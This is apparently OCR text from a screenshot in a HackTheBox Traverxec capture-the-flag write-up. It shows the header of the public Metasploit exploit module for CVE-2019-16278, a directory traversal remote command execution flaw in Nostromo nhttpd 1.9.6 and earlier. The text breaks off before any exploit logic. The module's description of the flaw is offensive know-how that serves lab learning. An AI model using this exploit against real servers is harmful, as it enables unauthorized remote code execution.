 ~/CTF/HTB/Machine/Traverxec/exploit at 13:09:26 with z3r0
❯ ssx 47573 100%
Exploit: Nostromo - Directory Traversal Remote Command Execution (Metasploit)
URL: https://www.exploit-db.com/exploits/47573
Path: /usr/share/exploitdb/exploits/multiple/remote/47573.rb
File Type: Ruby script, ASCII text, with CRLF line terminators
File: /usr/share/exploitdb/exploits/multiple/remote/47573.rb
1 ##
2 # This module requires Metasploit: https://metasploit.com/download
3 # Current source: https://github.com/rapid7/metasploit-framework
4 ##
5
6 class MetasploitModule < Msf::Exploit::Remote
7 Rank = GoodRanking
8
9 include Msf::Exploit::CmdStager
10 include Msf::Exploit::Remote::HttpClient
11
12 def initialize(info = {})
13 super(update_info(info,
14 'Name' => 'Nostromo Directory Traversal Remote Command Execution',
15 'Description' => %q{
16 This module exploits a remote command execution vulnerability in
17 Nostromo <= 1.9.6. This issue is caused by a directory traversal
18 in the function `http_verify` in nostromo nhttpd allowing an attacker
19 to achieve remote code execution via a crafted HTTP request.
20 },
21 'Author' =>
22 [
23 'Quentin Kaiser <kaiserquentin[at]gmail.com>', # metasploit module
24 'sp0re', # original public exploit
25 ],
26 'License' => MSF_LICENSE,
27 'References' =>
28 [
29 [ 'CVE', '2019-16278'],
30 [ 'URL', 'https://www.sudokaikan.com/2019/10/cve-2019-16278-unauthenticated-
remote.html'],
31 ],
32 'Platform' => ['linux', 'unix'], # OpenBSD, FreeBSD, NetBSD, and Linux
33 'Arch' => [ARCH_CMD, ARCH_X86, ARCH_X64, ARCH_MIPSBE, ARCH_MIPSLE, ARCH_ARMLE,
Flameshot